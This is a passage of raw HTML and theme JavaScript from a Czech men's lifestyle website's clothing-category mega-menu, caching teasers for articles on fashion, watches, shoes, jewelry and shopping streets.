        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" class="td-image-wrap " title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/msatw-hero-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/msatw-hero-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Main Streets Across the World 2025" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12988/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste/"  rel="bookmark" title="Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos nejdražší, Pařížská na 19. místě">Žebříček nejdražších nákupních ulic podle výše nájmu: New Bond Street letos&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-43"><a href="https://twogentlemen.cz/category/obleceni/">Oblečení</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_mega_menu";
block_tdi_15.post_count = "4";
block_tdi_15.found_posts = "249";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "63";
tdBlocksArray.push(block_tdi_15);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-6-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12974\/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti\/\"  rel=\"bookmark\" title=\"Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v p\u0159esn\u00e1 rozhodnut\u00ed\">Stawki Bet \u2014 analytick\u00e1 volba fanou\u0161ka, kter\u00fd m\u011bn\u00ed znalost hry v...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/S9Pro_Gifting_03_01105_V3_mensi-218x150.jpg\"   alt=\"\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12201\/maximalni-vykon-maximalni-komfort-pansky-holici-strojek-braun-series-9-pro-si-poradi-i-s-nejtvrdsimi-vousy-a-to-bez-podrazdeni\/\"  rel=\"bookmark\" title=\"Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+ si porad\u00ed i s nejtvrd\u0161\u00edmi vousy, a to bez podr\u00e1\u017ed\u011bn\u00ed\">Maxim\u00e1ln\u00ed v\u00fdkon, maxim\u00e1ln\u00ed komfort. P\u00e1nsk\u00fd holic\u00ed strojek Braun Series 9 Pro+...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/twogentlemen.cz2_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11445\/elegantni-panske-kabaty-ve-sportovnim-looku-podivejte-se-s-cim-je-kombinovat\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm je kombinovat\">Elegantn\u00ed p\u00e1nsk\u00e9 kab\u00e1ty ve sportovn\u00edm looku &#8211; pod\u00edvejte se, s \u010d\u00edm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_15","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_15));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 